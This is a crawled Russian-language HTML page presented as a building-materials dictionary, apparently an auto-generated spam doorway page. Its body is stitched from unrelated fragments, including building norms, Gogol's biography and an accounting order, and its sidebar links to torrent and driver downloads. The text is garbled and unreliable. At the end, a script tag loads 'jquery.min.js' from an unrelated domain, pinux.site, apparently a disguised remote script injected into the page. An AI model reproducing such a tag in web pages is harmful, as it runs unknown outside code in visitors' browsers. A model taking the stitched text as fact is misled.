

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-stroitelnye-materialy-slovar.html
body_size: 3150
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Строительные материалы словарь - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Строительные материалы словарь</h2>
                            </header>
                            <p>Строительные материалы и изделия Классификация Строительные материалы и изделия. Строительные материалы Строительные материалы — это природные и искусственные материалы и изделия, используемые при строительстве и ремонте зданий и сооружений. Типы гидроизоляции основных сооружений и конструкций. Устройство противокапиллярных. Творчество Гоголя: Николай Васильевич Гоголь родился в местечке Великие Сорочинцы Миргородского уезда Полтавской губернии в семье небогатого помещика. Строительные Нормы и Правила Дата актуализации: 17.06.2011. Тип документа: Количество: АВОК:. Цена и информация о наличии товара в интернет-магазине может отличаться от фактической цены и наличия в розничных магазинах Стройцентра Инком. Кликнув на название фирмы, вы можете ознакомиться с полным перечнем технических материалов, представленных в Инфотеке данной компанией, а также узнать ее координаты. Помещение Расчетная температура воздуха в холодный период года, °С Кратность воздухообмена или количество удаляемого воздуха из помещения. 
Авто-, мото-, вело- и сельскохозяйственный транспорт. Автомобильная и тракторная техника. Мастерская Оксаны Хлебородовой «Авторский сад» - одна из ведущих компаний в мире ландшафтного дизайна. Строительные материалы и изделия Классификация Строительные материалы и изделия. 
Строительные материалы Строительные материалы — это природные и искусственные материалы. В основании сооружений гидроизоляция должна предусматриваться по подготовке из бетона. Строительные краски, эмали, лаки. Компания ТОО Май была основана в 1999 году и с тех пор. Справочники, словари, энциклопедии, галереи картин, музеи, законы, экономическая и учебная. Строительные Нормы и Правила Дата актуализации: 17.06.2011. Тип документа: Количество: АВОК:. Все для ремонта и строительства в Чебоксарах и Йошкар-Оле в Стройцентре Инком  Шоурум. Чертежы в формате AutoCAD, строительство. Справочно-информационная система по строительным. План счетов утвержден приказом Минфина РФ от 31 октября 2000 г. n 94н (в редакции от 08.11.2010). 
Краткий словарь военных аббревиатур и сокращений. Прислано - ученый секретарь ВИО ЯКБ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dorozhnyy-patrul-6-sezon-skachat-torrent.html">Дорожный патруль 6 сезон скачать торрент</a></li>
                                <li><a href="vxu-skachat-mod-better-dungeons-1-6-4.html">Скачать мод better dungeons 1 6 4</a></li>
                                <li><a href="vxu-prezentaciya-o-professii-parikmaher.html">Презентация о профессии парикмахер</a></li>
                                <li><a href="vxu-minusovki-garou.html">Минусовки garou</a></li>
                                <li><a href="vxu-drayver-dlya-usb-dlya-noutbuka-lenovo.html">Драйвер для usb для ноутбука леново</a></li>
                                <li><a href="vxu-rukovodstvo-polzovatelya-xerox-workcentre-5016.html">Руководство пользователя xerox workcentre 5016</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-drayver-skanera-shtrih-kodov.html">Драйвер сканера штрих кодов</a></li>
                                            <li><a href="vxu-rally-championship-xtreme.html">Rally championship xtreme</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-multfilm-novogodnee-puteshestvie-skachat-cherez-torrent.html">Мультфильм новогоднее путешествие скачать через торрент</a></li>
                                            <li><a href="vxu-skachat-kartu-zombi-apokalipsis-dlya-ks-go.html">Скачать карту зомби апокалипсис для кс го</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-usb-drova.html">Usb дрова</a></li>
                                            <li><a href="vxu-prikaz-ob-attestacionnoy-komissii-obrazec.html">Приказ об аттестационной комиссии образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-vizitka-shablon-fotograf.html">Визитка шаблон фотограф</a></li>
                                            <li><a href="vxu-sozvuchie-zhurnal-skachat.html">Созвучие журнал скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
